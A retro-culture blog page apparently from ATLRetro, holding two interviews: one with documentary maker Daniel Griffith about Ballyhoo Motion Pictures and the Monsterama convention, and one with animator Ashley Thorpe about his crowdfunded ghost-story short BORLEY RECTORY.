<p>It began with a simple challenge; to singlehandedly create a narrative and follow through with its execution. About eight years ago, I was developing one motion picture script after another. Slowly, a case of cabin fever set in. I was restless. I wanted to get out into the field and visualize a story on film. While discouraged, I revisited a wacky holiday episode of MYSTERY SCIENCE THEATRE 3000, entitled “<strong><a href="https://www.imdb.com/title/tt0655448/">SANTA CLAUS</a>.</strong>” During the opening credits, a title card reading “<strong><a href="https://www.facebook.com/wonderworldofkgordonmurray">K. Gordon Murray</a></strong> Presents” appeared on the screen. I thought to myself, “Who is this K. Gordon Murray guy, and why did he choose to distribute this surreal, Mexican children&#8217;s film?” In that moment, a documentary concept was born, and simultaneously the seed that would eventually become <strong>Ballyhoo Motion Pictures</strong>.</p>
<p><em>The name “Ballyhoo” draws to mind a long list of whimsical, colorful and raucous shenanigans of the circus variety. What’s the story behind the name?</em></p>
<p>My company name and logo are comprised of several unique personal events. The logo itself dates back to my first exposure to the works of the cinematic showman, <strong><a href="https://www.imdb.com/name/nm0145336/">William Castle</a></strong>, and his film, <strong><a href="https://www.youtube.com/watch?v=dFtLw4lbgP8">HOUSE ON HAUNTEDHILL</a></strong>. The scream that accompanies the logo is the first scream you hear prior to the opening credits of that film. It was the scream that w<a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE4.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12344" title="USE4" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE4.jpg" alt="" width="450" height="262" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE4.jpg 450w, https://atlretro.com/wp-content/uploads/2014/07/USE4-300x174.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a>oke me up as a child when the film played on television. Utilizing it in the context is my way of saying to the viewer, “WAKE UP! The show is about to begin and you don’t want to miss it!” And the name Ballyhoo represents two of my passions; the energy found on the midway of any traveling carnival and the promotional tactics used on the motion pictures of the past.</p>
<p><em>As a guest on several panels at the first ever Monsterama Convention, including a Q&amp;A session with Victoria Price, Vincent Price’s daughter, and a panel discussing documentary filmmaking, what </em><em>do you hope to pass on to the eager ears of the convention-goers?</em></p>
<p>Well, for one, this is a great opportunity to learn more about one of the greatest actors of our time. <strong>Vincent Price</strong> was not only a celebrated actor in film and television, but he was also an accomplished cook, author, painter and art critic. While he is remembered for his chilling performances in the <strong><a href="https://www.youtube.com/watch?v=VQvCrg4fZTM">DR. PHIBES</a> </strong>films, as well as <strong>William Castle’s</strong>, <strong><a href="https://www.youtube.com/watch?v=5kATTmjxt-o">THE TINGLER</a></strong> and <strong>HOUSE ON HAUNTED HILL</strong>, there was much more to him than the horror genre that sustained him.</p>
<p><em>Additionally, two of your documentaries [“The Bloodiest Show on Earth: Making Vampire Circus” (2010) and “This Island Earth: 2-½ Years in the Making” (2013)] will be screened throughout the weekend; two very different documentaries, but both created with the same amount of respect and enthusiasm for the subject matter. Can you tell our readers what your favorite experience was while making each and what you would do different, if you could go back and change anything?</em><a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE21.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-12347" title="USE2" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE21.jpg" alt="" width="300" height="464" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE21.jpg 300w, https://atlretro.com/wp-content/uploads/2014/07/USE21-193x300.jpg 193w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Well, one of the greatest experiences I had working on all the <strong><a href="https://www.hammerfilms.com/">Hammer</a></strong> documentaries, including <strong>VAMPIRE CIRCUS</strong>, was visiting the renowned <strong>Pinewood Studios</strong> in England. Filmmaker <strong><a href="https://www.imdb.com/name/nm0396421/">John Hough</a></strong>, who previously directed <strong>Hammer</strong>’s <strong><a href="https://www.youtube.com/watch?v=x-_EnF5V2t8">TWINS OF EVIL</a></strong>, gave me a private tour of the entire back-lot. This is the studio where most of the <strong>James Bond</strong> films where shot, the 1978 version of <strong>SUPERMAN</strong>, the first <strong>ALIEN</strong> film and <strong>Stanley Kubrick</strong>’s, <strong>FULL METAL JACKET</strong>, just to name a few. It was astonishing!</p>
<p><em>As a filmmaker, you are getting the chance to live out your dream every time you create and release your work into the world, a dream you’ve had since your early childhood. Any advice for the next generation of Kool Kids who long to dive head first into the land of imagination and cinematic storytelling?</em></p>
<p>Watch as many films as you can! Don’t be afraid to take chances on viewing films that are outside your comfort zone. Just because it’s black and white, or subtitled, doesn’t mean you will not enjoy it. Like an author with a library card, watching films is your first, best education.</p>
<p><em>Who would you say are the filmmakers that inspired you most? </em></p>
<p>There are simply too many to count. I continue to be amazed by filmmakers, past and present. I have always admired the way <strong>Orson Welles</strong> demands more out of everyone, including himself. I deeply admire the poetry found in every frame of a <strong><a href="https://www.imdb.com/name/nm0001466/">Sergio Leone</a></strong> film. Being a child of the ‘80s, I have always responded to the childlike sentiments found in almost every <strong>Spielberg</strong> film. On a more obscure note, I find the offerings of director <strong><a href="https://www.imdb.com/name/nm0507390/">Joseph H. Lewis</a></strong> strangely addictive. This list could go on and on and on…</p>
<p><em>In such a short amount of time, you’ve got 45-plus credits under your belt, releasing shorts to full-length documentaries, and have gained a following in the MST3K, B-horror and sci-fi circles, with a promise of more to come! Can you give our readers a hint of what’s next for Daniel Griffith and Ballyhoo Motion Pictures?</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE6.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12351" title="USE6" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE6.jpg" alt="" width="300" height="363" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE6.jpg 300w, https://atlretro.com/wp-content/uploads/2014/07/USE6-247x300.jpg 247w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>In a perversion of <strong><a href="https://www.jolson.org/">Al Jolson</a></strong>’s famous line, I’ll have to say, “You ain’t seen nothin’ yet!” More <strong>Mystery Science Theater 3000</strong> productions, for sure. I am currently in post-production on an epic documentary about the history of television’s most iconic series! However, unfortunately, I cannot divulge the title at this time. But, if you find me at <strong>Monsterama</strong>, I just may be persuaded to tell you.</p>
<p><em>Can you tell our readers something you&#8217;d like folks to know that they don&#8217;t know already?</em></p>
<p>While attending the <strong>Monsterama</strong> <strong>Convention</strong>, you’ll have the opportunity to stop by the <strong>Ballyhoo Motion Pictures</strong> table to view original props from various B-movies of the past, as well as purchase <em>EXCLUSIVE</em> retro movie items!</p>
<p><em>What question do you wish somebody would ask you and what&#8217;s the answer?</em></p>
<p>From the offices of <strong>Warren Beatty</strong>: “Will you produce a documentary on the history of <strong>Dick Tracy</strong>?” The answer is, “I&#8217;m on my way!”</p>
<p>&nbsp;</p>
<p><em>All photographs are courtesy of Daniel Griffith and used with permission.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/80s-movies/" rel="tag">'80s movies</a>, <a href="https://atlretro.com/tag/al-jolson/" rel="tag">Al Jolson</a>, <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/anya-martin/" rel="tag">Anya Martin</a>, <a href="https://atlretro.com/tag/b-movies/" rel="tag">b-movies</a>, <a href="https://atlretro.com/tag/ballyhoo-motion-pictures/" rel="tag">Ballyhoo Motion Pictures</a>, <a href="https://atlretro.com/tag/brian-keene/" rel="tag">Brian Keene</a>, <a href="https://atlretro.com/tag/celluloid-wizards-in-the-video-wasteland/" rel="tag">Celluloid Wizards in the Video Wasteland</a>, <a href="https://atlretro.com/tag/charles-band/" rel="tag">Charles Band</a>, <a href="https://atlretro.com/tag/daniel-griffith/" rel="tag">Daniel Griffith</a>, <a href="https://atlretro.com/tag/dick-tracy/" rel="tag">Dick Tracy</a>, <a href="https://atlretro.com/tag/documentary/" rel="tag">documentary</a>, <a href="https://atlretro.com/tag/dr-phibes/" rel="tag">Dr. Phibes</a>, <a href="https://atlretro.com/tag/drive-in-movies/" rel="tag">drive-in movies</a>, <a href="https://atlretro.com/tag/empire-pictures/" rel="tag">Empire Pictures</a>, <a href="https://atlretro.com/tag/film-documentary/" rel="tag">film documentary</a>, <a href="https://atlretro.com/tag/filmmaker/" rel="tag">filmmaker</a>, <a href="https://atlretro.com/tag/filmmaking/" rel="tag">filmmaking</a>, <a href="https://atlretro.com/tag/forrest-j-ackerman-award/" rel="tag">Forrest J. Ackerman Award</a>, <a href="https://atlretro.com/tag/full-metal-jacket/" rel="tag">Full Metal Jacket</a>, <a href="https://atlretro.com/tag/ghoulies/" rel="tag">Ghoulies</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/hammer-horror/" rel="tag">Hammer Horror</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/horror-convention/" rel="tag">horror convention</a>, <a href="https://atlretro.com/tag/house-on-haunted-hill/" rel="tag">House on Haunted Hill</a>, <a href="https://atlretro.com/tag/james-bond/" rel="tag">James Bond</a>, <a href="https://atlretro.com/tag/jeff-burr/" rel="tag">jeff burr</a>, <a href="https://atlretro.com/tag/john-hough/" rel="tag">John Hough</a>, <a href="https://atlretro.com/tag/joseph-h-lewis/" rel="tag">Joseph H. Lewis</a>, <a href="https://atlretro.com/tag/k-gordon-murray/" rel="tag">K. Gordon Murray</a>, <a href="https://atlretro.com/tag/larry-blamire/" rel="tag">Larry Blamire</a>, <a href="https://atlretro.com/tag/madeline-brumby/" rel="tag">Madeline Brumby</a>, <a href="https://atlretro.com/tag/monsterama-convention/" rel="tag">Monsterama Convention</a>, <a href="https://atlretro.com/tag/mst3k/" rel="tag">MST3K</a>, <a href="https://atlretro.com/tag/mystery-science-theatre-3000/" rel="tag">Mystery Science Theatre 3000</a>, <a href="https://atlretro.com/tag/orson-welles/" rel="tag">Orson Welles</a>, <a href="https://atlretro.com/tag/pinewood-studios/" rel="tag">Pinewood Studios</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/psychos-sister-making-the-name-of-the-game-is-kill/" rel="tag">Psycho's Sister: Making The Name of the Game is Kill!</a>, <a href="https://atlretro.com/tag/re-animator/" rel="tag">Re-Animator</a>, <a href="https://atlretro.com/tag/retro-film/" rel="tag">retro film</a>, <a href="https://atlretro.com/tag/return-to-eden-prairie-25-years-of-mst3k/" rel="tag">Return to Eden Prairie: 25 Years of MST3K</a>, <a href="https://atlretro.com/tag/rondo-hatten/" rel="tag">Rondo Hatten</a>, <a href="https://atlretro.com/tag/rondo-hatten-award/" rel="tag">Rondo Hatten Award</a>, <a href="https://atlretro.com/tag/sci-fi-movie/" rel="tag">sci-fi movie</a>, <a href="https://atlretro.com/tag/sergio-leone/" rel="tag">Sergio Leone</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/stanley-kubrick/" rel="tag">Stanley Kubrick</a>, <a href="https://atlretro.com/tag/steven-spielberg/" rel="tag">steven spielberg</a>, <a href="https://atlretro.com/tag/superman/" rel="tag">Superman</a>, <a href="https://atlretro.com/tag/the-bloodiest-show-on-earth-making-of-vampire-circus/" rel="tag">The Bloodiest Show on Earth: Making of Vampire Circus</a>, <a href="https://atlretro.com/tag/the-name-of-the-game-is-kill/" rel="tag">The Name of the Game is Kill!</a>, <a href="https://atlretro.com/tag/the-tingler/" rel="tag">The Tingler</a>, <a href="https://atlretro.com/tag/this-island-earth/" rel="tag">This Island Earth</a>, <a href="https://atlretro.com/tag/this-island-earth-2-12-years-in-the-making/" rel="tag">This Island Earth: 2 1/2 Years in the Making</a>, <a href="https://atlretro.com/tag/trail-of-the-creeper-making-the-brute-man/" rel="tag">Trail of the Creeper: Making the Brute Man</a>, <a href="https://atlretro.com/tag/twins-of-evil/" rel="tag">Twins of Evil</a>, <a href="https://atlretro.com/tag/vampire-circus/" rel="tag">Vampire Circus</a>, <a href="https://atlretro.com/tag/veronica-carlson/" rel="tag">Veronica Carlson</a>, <a href="https://atlretro.com/tag/victoria-price/" rel="tag">Victoria Price</a>, <a href="https://atlretro.com/tag/vincent-price/" rel="tag">Vincent Price</a>, <a href="https://atlretro.com/tag/warren-beatty/" rel="tag">warren beatty</a>, <a href="https://atlretro.com/tag/william-castle/" rel="tag">William Castle</a>, <a href="https://atlretro.com/tag/zone-troopers/" rel="tag">Zone Troopers</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/08/22/thorpe/">Kool Kat of the Week: A Spirited Endeavor: Filmmaker Ashley Thorpe Conjures the Ghosts of BORLEY RECTORY, The Most Haunted House in England</a></h2>
            Posted on: <strong>Aug 22nd, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_9687" style="width: 394px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/ashley-thorpe.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9687" class=" wp-image-9687  " title="ashley-thorpe" src="https://www.atlretro.com/wp-content/uploads/2013/08/ashley-thorpe.jpg" alt="" width="384" height="576" srcset="https://atlretro.com/wp-content/uploads/2013/08/ashley-thorpe.jpg 600w, https://atlretro.com/wp-content/uploads/2013/08/ashley-thorpe-200x300.jpg 200w" sizes="auto, (max-width: 384px) 100vw, 384px" /></a><p id="caption-attachment-9687" class="wp-caption-text">Ashley Thorpe. Photo courtesy of Carrion Films.</p></div>
<p>British filmmaker <strong>Ashley Thorpe</strong>’s trilogy of terror, <strong><a href="https://vimeo.com/72537854" target="_blank">SCAYRECROW</a>, <a href="https://vimeo.com/65420443" target="_blank">THE SCREAMING SKULL</a> and <a href="https://vimeo.com/65466623" target="_blank">THE HAIRY HANDS</a></strong>, earned a <strong>Visionary Award</strong> at Atlanta’s <strong><a href="https://buriedalivefilmfest.com/" target="_blank">Buried Alive Film Festival</a></strong> in 2010. All three shorts produced by Ashley’s <strong><a href="https://carrionfilms.co.uk/" target="_blank">Carrion Films</a></strong> were set in the fascinating mythos of <a href="https://www.dartmoor-npa.gov.uk/" target="_blank"><strong>Dartmoor</strong> </a>in Devon, a place so layered in fog and legend that people literally were known to disappear into its mists and never be seen again until they returned as ghosts. But it wasn’t just the rich subject matter that turned heads here in Atlanta, it was the unique look achieved through rotoscope animation, which particularly in SCAYRECROW, the tale of a haunted highwayman who rises from the dead to avenge his lover, also evoked <strong><a href="https://www.hammerfilms.com/" target="_blank">Hammer Films&#8217;</a> </strong>horror movies of the ‘60s and ‘70s in its texture.</p>
<p>Ashley wasn’t able to attend the last Buried Alive but sent a trailer for his next film <strong><a href="https://www.indiegogo.com/projects/borley-rectory-animated-short-production" target="_blank">BORLEY RECTORY</a></strong>, a documentary short on a Suffolk manor that has a reputation as the “Most Haunted House in England.” Since then, he’s attached veteran actor <strong><a href="https://www.imdb.com/name/nm0001696/" target="_blank">Julian Sands</a></strong> (<strong><a href="https://www.youtube.com/watch?v=d7XzOAkd2hg" target="_blank">WARLOCK</a>, <a href="https://www.youtube.com/watch?v=c2hl5Ee5_1E" target="_blank">GOTHIC</a></strong> and a guest at <strong><a href="https://www.dragoncon.org/" target="_blank">DragonCon 2013</a> </strong>next week) as the narrator and <strong><a href="https://stevenseverin.com/" target="_blank">Steven Severin</a></strong>, one of the founding members of <strong>Siouxsie and the Banshees </strong>and now an acclaimed composer/accompaniest for silent films, to create the score, and is in the midst of an <a href="https://www.indiegogo.com/projects/borley-rectory-animated-short-production" target="_blank"><strong>Indiegogo</strong> <strong>crowd-source campaign</strong></a> to fund the project which has the potential to launch Ashley to the next level. Meanwhile he’s also writing and painting some cool covers for <strong><a href="https://www.fangoria.com/new/" target="_blank">Fangoria</a></strong> magazine, and yes, he has several features in preproduction as well &#8211; <strong>HELL-TOR</strong>, an <strong><a href="https://en.wikipedia.org/wiki/Amicus_Productions" target="_blank">Amicus</a></strong>-inspired portmanteau, and <strong>SPRING HEELED JACK</strong>, based on the Victorian London legend.</p>
<p>Beyond his talent as a filmmaker, Ashley’s one of the nicest chaps we know and the Indiegogo campaign is in its final push through Aug. 31, so well, we just couldn’t resist making him <strong>Kool Kat of the Week</strong>.</p>
<p><strong><em>ATLRetro:</em></strong><em> Your past films are based on legends of Dartmoor near your home town of Exeter in Devon. Can you talk a little about how growing up in such a haunted area has influenced the arc of your filmmaking?</em></p>
<p><strong>Ashley Thorpe:</strong> I was surrounded by local myths and ghost stories and specifically elderly couples eager to tell them! It seemed like an inevitability that most social get-togethers &#8211; especially at a country pub &#8211; would end with a grisly ghost story or two. Though I initially dreaded these chilling stories &#8211; in fact I’d often go and hide in the toilet until they were over &#8211; I now feel very lucky to have been “exposed” to these diverse tales of ghosts, demons and devilry at a young age as they’ve absolutely inspired and influenced pretty much my entire body of work, in there in my mind, a nest of tiny scorpions breeding in my cranium!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Demon-Huntsman-web.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9699" title="Demon-Huntsman-web" src="https://www.atlretro.com/wp-content/uploads/2013/08/Demon-Huntsman-web-187x300.jpg" alt="" width="187" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/08/Demon-Huntsman-web-187x300.jpg 187w, https://atlretro.com/wp-content/uploads/2013/08/Demon-Huntsman-web.jpg 400w" sizes="auto, (max-width: 187px) 100vw, 187px" /></a>I think it&#8217;s because it’s a landscape that is simultaneously very beautiful and yet potentially very dangerous. It&#8217;s romantic and it&#8217;s deadly. And what&#8217;s more. Dartmoor has always felt to me like a region that has been precariously tamed. We may have civilized the outskirts by posting churches on the boundaries, but it’s really still a wilderness out there. Tales of the devil are common in this region and are more often than not pre-Christian. For instance, the actual tale of the demonic Huntsman and his pack of hellish Whisht hounds that I referenced in <strong><a href="https://talesfrombeyondthepale.com/tales/season-1/the-demon-huntsman/" target="_blank">THE DEMON HUNSTMAN</a></strong> [ <strong><a href="https://talesfrombeyondthepale.com/" target="_blank">Glass Eye Pix&#8217;s TALES FROM BEYOND THE PALE radio theater series</a></strong>] is based upon a genuine Dartmoor myth that I’d heard as a kid, and its origin I suspect is probably prehistoric. It’s an ancient legend bound in the conflict between Celtic and Christian religions; the benevolent horned gods of one age becoming the malevolent devils of another.</p>
<p>I didn’t really appreciate how important the stories were to me until I’d moved away and lived in various cities and abroad, but it&#8217;s a land very close to my heart. I remember being told as a child that if all the unclaimed bodies, scattered in their shallow graves, rose from the moor, the dead would outnumber the living. Wonderful stuff! The earth out there is alive with their stories. The land has a thousand ghosts; all you have to do is listen.</p>
<p><em>Borley Rectory is in Suffolk, taking you away from Devon, but it’s also a story you discovered as a child. Can you talk a little about what drew you to it and made you want to make your next film about it?</em></p>
<p>I had the <strong><a href="https://www.usborne.com/catalogue/book/1~TS~TSTS~3024/ghosts.aspx" target="_blank">USBORNE BOOK OF GHOSTS</a></strong> as a boy, and although a great deal of the book frightened me, it was that moniker “The most haunted house in England” that really caught my imagination. I’d seen images of <strong><a href="https://www.harryprice.co.uk/" target="_blank">Harry Price</a></strong> debunking other supernatural phenomena in other mystery books, so for him to all but declare this as the pinnacle of ghostly phenomena made it seem all the more fascinating and scary. So the story has been with me again since childhood.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-cast-web.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-9697" title="Borley Rectory cast web" src="https://www.atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-cast-web.jpg" alt="" width="399" height="540" srcset="https://atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-cast-web.jpg 738w, https://atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-cast-web-221x300.jpg 221w" sizes="auto, (max-width: 399px) 100vw, 399px" /></a>I spent a couple of years working on radio scripts and developing a feature script and it had all become very laborious. I wanted to make a new short to remind myself why I loved doing this in the first place, and I chose Borley Rectory because I could picture it very visually and it seemed like a nice summation of what I’d attempted to do thus far. I’ve always loved vintage ghost photography, not just because of the subject material but primarily because they are often very beautiful images. I wanted to see if I could make a film that evoked similar sensations that are evoked by such photographs. It’s a story that is rich in gothic archetypes, so visually very strong with plenty of scope for the various apparitions.</p>
<p><em>BORLEY RECTORY has a rich history of hauntings from headless coachmen to a bricked-up nun, a screaming girl, and being built on the grounds of a Medieval monastery, the British equivalent of an ancient American Indian burial ground. Will you be portraying the house&#8217;s story more generally or focusing on a specific legend?</em></p>
<p>Very generally. The funny thing about Borley is that the Nun is the only ghost that seems to have any “back story” as such, with the other apparitions almost functioning as satellite phenomena. This film is going to be an introduction, a primer if you will, very much like the Usborne book that sparked my interest. It’s a “way in” to the legend. The historical data on Borley and the hauntings are incredibly rich and layered and dense, often contradictory and beset with duplicity, so I think to make something “definitive,” you’d have to do an HBO series on it. You could make an entire film just on <strong><a href="https://www.prairieghosts.com/brectory.html" target="_blank">Marianne Foyster</a>,</strong> for instance! What I’m really interested in is trying to evoke the place, and explore what it was that attracted people to the Rectory and its legends &#8211; manifestations of desire, loss or some fatal flaw in character<strong>.</strong></p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Scayrecrow-Crows.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-9701 alignleft" title="Scayrecrow - Crows" src="https://www.atlretro.com/wp-content/uploads/2013/08/Scayrecrow-Crows-300x240.jpg" alt="" width="300" height="240" srcset="https://atlretro.com/wp-content/uploads/2013/08/Scayrecrow-Crows-300x240.jpg 300w, https://atlretro.com/wp-content/uploads/2013/08/Scayrecrow-Crows-1024x819.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/08/Scayrecrow-Crows.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The animation in your previous films, especially SCAYRECROW, owes an aesthetic debt to Hammer films, which you also grew up with. In the Indiegogo pitch, you talk about being fascinated with ghost photography. Will viewers of BORLEY RECTORY also see a Hammer influence or is this an indication that you will be taking a different direction?</em></p>
<p>Yes, SCAYRECROW is the one that is most obviously a love letter to Hammer horror, although I think  THE HAIRY HANDS has aspects of an episode of the <strong><a href="https://en.wikipedia.org/wiki/Hammer_House_of_Horror" target="_blank">HAMMER HOUSE OF HORROR</a></strong> TV series. BORLEY RECTORY will be created in the same fashion as SCAYRECROW’ and THE SCREAMING SKULL, but visually will be quite the different animal. I’m really aiming for vintage ghost photography &#8211; glowing black and white imagery, images that conceal as much as they reveal, yet texturally very beautiful. On occasion, it may even veer into abstraction with only the narration keeping it grounded. Consider it my ultrasound of a haunted house<strong>!</strong></p>
<p><em>You met Julian Sands through interviewing him for </em><em>Fangoria</em><em>, for which you’ve recently been a correspondent and cover artist. How did this blossom into Julian as narrator, and I understand he’d like to work with you on future projects as well?</em></p>
<p>Yes, indeed. I interviewed Julian for a retrospective I wrote on <strong><a href="https://www.nytimes.com/2011/11/29/arts/ken-russell-controversial-director-dies-at-84.html?pagewanted=all&amp;_r=0" target="_blank">Ken Russell</a></strong>’s GOTHIC. Julian saw the films, loved them and asked me if I was working on anything. I’d literally just finished the first draft of BORLEY RECTORY, and so I asked him if he’d be interested in performing the narration and thankfully he said “yes.” Julian and I have loosely discussed working together on other projects, but future work will absolutely depend on the success of this campaign. If BORLEY RECTORY goes well, I’d love to develop the Dartmoor portmanteau feature HELL TOR, as there’s definitely a role in there for Julian<strong>.</strong></p>
<div id="attachment_9696" style="width: 610px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Julian-Sands-BW-laughing.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9696" class="size-full wp-image-9696" title="Julian Sands B&amp;W laughing" src="https://www.atlretro.com/wp-content/uploads/2013/08/Julian-Sands-BW-laughing.jpg" alt="" width="600" height="400" srcset="https://atlretro.com/wp-content/uploads/2013/08/Julian-Sands-BW-laughing.jpg 600w, https://atlretro.com/wp-content/uploads/2013/08/Julian-Sands-BW-laughing-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-9696" class="wp-caption-text">Julian Sands shares a laugh with Ashley Thorpe while recording the narration for BORLEY RECTORY. Photo courtesy of Carrion Films.</p></div>
<p><em>What about Steven Severin? Talk about a score in landing him to do the score. How did you get him on board?</em></p>
<p>That was Fangoria again, although believe it or not, I initially turned him down! Steven performed in Exeter, and I interviewed him about his <a href="https://www.facebook.com/events/489735734382103/" target="_blank">score for <strong>Carl Dreyer</strong>’s <strong>VAMPYR</strong>.</a> We kept in contact regarding the article [recently published in Fangoria #325], and then Steven asked me out of the blue if I’d had anyone in mind for the BORLEY RECTORY score. I was stunned. At the time, every film I’d made up to that point has been scored by my old friend <strong><a href="https://www.imdb.com/name/nm2011656/" target="_blank">Mick Grierson</a></strong>, so I initially said no! The Banshees are one of my favorite bands, but I explained that Mick was as much a part of Carrion as I am and that it would  feel like a betrayal. Mick is a department head at <strong>Goldsmiths College</strong> in London, and as the year wore on, it became obvious that he just wasn’t going to be able to dedicate so much of his time to the film. However, Steven remained dead keen even after the long production hiatus, and a combination of circumstances and Mick’s academic responsibilities just really made the partnership at this time an obvious choice. I couldn’t be happier really. It’s very exciting to be working with Steven, and I’m looking forward to seeing what we can create together.</p>
<p>&nbsp;</p>
<div id="attachment_9700" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Screaming-Skull-Entrance.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9700" class="size-medium wp-image-9700" title="Screaming Skull - Entrance" src="https://www.atlretro.com/wp-content/uploads/2013/08/Screaming-Skull-Entrance-300x200.jpg" alt="" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2013/08/Screaming-Skull-Entrance-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2013/08/Screaming-Skull-Entrance-1024x682.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/08/Screaming-Skull-Entrance.jpg 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9700" class="wp-caption-text">The entrance scene from THE SCREAMING SKULL. Photo courtesy of Carrion Films.</p></div>
<p><strong><em><a href="https://www.reece-shearsmith.co.uk/" target="_blank">Reece Shearsmith</a></em></strong><em> also has joined the cast recently. I know not everybody over here knows who he is, but for those of us lucky ones who discovered the weird and wonderful </em><strong><em><a href="https://www.leagueofgentlemen.co.uk/" target="_blank">LEAGUE OF GENTLEMEN</a></em></strong><em>, that’s quite exciting, too. How did he get involved and what role does he play?</em></p>
<p>Reece is amazing! He’s mainly known for his comedy grotesques, but he is an incredibly gifted actor. What’s more he’s also, like most of the League of Gentlemen team, an absolute dedicate of classic horror films. He’s a sincere fan, and we share many points of reference. His involvement came via a number of supporters like <strong><a href="https://derrenbrown.co.uk/" target="_blank">Derren Brown</a></strong> and <strong><a href="https://www.andynyman.com/news.html" target="_blank">Andy Nyman</a></strong>. I noticed that Reece had been tweeting support for our campaign so I tweeted a note of thanks. We got chatting, and he expressed real excitement for the project and the subject. So I just came out and asked him, and Reece, to my amazement, said yes. His involvement has really elevated the project. His fanbase are ravenous!</p>
<p>Reece will be playing the <strong>Daily Mirror</strong> journalist <a href="https://www.harrypricewebsite.co.uk/Borley/PressAlbum/daily-mirror-june10-1929.htm" target="_blank"><strong>V.C Wall</strong> </a>who was the journalist that really broke the story to the world in 1929, so a key role, and he’ll get to speak some wonderful and genuine news reports written by Wall from the period. I’m excited and simultaneously terrified to direct him! It’ll be fun. I have a feeling there&#8217;ll be a lot of horror nerd-outs!</p>
<p><em>You’ve also attracted some pretty amazing supporters such as </em><strong><em><a href="https://www.stephenvolk.net/" target="_blank">Stephen Volk</a> </em></strong><em>(screenwriter, GOTHIC), British mentalist Derren Brown, </em><strong><em>Robert Young</em></strong><em> (director, <strong><a href="https://www.youtube.com/watch?v=dFJM7eIx9OM" target="_blank">VAMPIRE CIRCUS</a></strong>) and comics writer </em><strong><em><a href="https://www.steveniles.com/" target="_blank">Steve Niles</a></em></strong><em>. Have any in particular surprised or delighted you as the Indiegogo campaign progressed?</em></p>
<p>The support has been amazing actually and really quite diverse. Local support has been strong, but I’ve been slightly overwhelmed by the response internationally across the horror community. I’ve never been a fan of scenes as such, but the horror community have restored my faith in humanity after the film and TV industry gave it a good kick in last year! Stephen Volk and <a href="https://johnnymains.blogspot.com/?zx=829665c2c5ef4f41" target="_blank"><strong>Johnny Mains</strong> </a>have been incredibly supportive and generous with their time, and<strong> Chris Alexander </strong>[editor]<strong> </strong>at Fangoria has been there since the beginning. The support from Derren was great as he said a number of lovely things about SCAYRECROW when it came out back in 2008, so it’s a nice feeling to know that he’s still supportive, still watching. Indie filmmaking is tough so it&#8217;s invigorating, energizing to know that someone out there cares about what you&#8217;re doing or trying to do. Can&#8217;t do it without you!</p>
